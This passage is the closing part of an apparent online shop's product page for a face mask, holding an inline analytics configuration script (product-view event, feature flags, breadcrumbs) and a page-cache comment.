				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":14534,"pn":"Face Mask","pc":"Face mask","pp":"1.5","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Face mask","Face Mask"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 09:07:19 -->